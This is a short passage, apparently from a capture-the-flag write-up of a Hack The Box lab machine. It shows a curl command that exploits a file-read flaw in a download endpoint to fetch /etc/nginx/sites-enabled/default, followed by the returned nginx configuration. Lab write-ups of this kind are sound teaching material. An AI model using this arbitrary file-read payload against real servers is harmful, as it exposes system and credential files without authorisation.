 (agent47@debian) ~> curl -X POST http://beta.only4you.htb/download -d 'image=/et
c/nginx/sites-enabled/default'
server {
    listen 80;
    return 301 http://only4you.htb$request_uri;
}

server {
        listen 80;
        server_name only4you.htb;

        location / {
                include proxy_params;
                proxy_pass http://unix:/var/www/only4you.htb/only4you.sock;
        }
}

server {
        listen 80;
        server_name beta.only4you.htb;

        location / {
                include proxy_params;
                proxy_pass http://unix:/var/www/beta.only4you.htb/beta.sock;
        }
}